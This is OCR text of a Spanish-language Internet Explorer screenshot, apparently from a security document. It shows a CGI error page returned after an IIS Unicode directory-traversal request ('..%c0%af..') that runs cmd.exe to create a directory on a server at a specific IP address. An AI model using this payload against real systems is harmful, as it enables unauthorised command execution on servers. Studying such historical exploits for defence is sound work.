 Error en aplicación CGI - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección http://80.36.230.235/scripts/..%c0%af../winnt/system32/cmd.exe?/c+md+d:\proteus Ir Vínculos »
Error CGI
La aplicación CGI especificada puede comportarse de forma anormal si no recibe un conjunto completo de encabezados HTTP. Los encabezados retornados son:
Listo Internet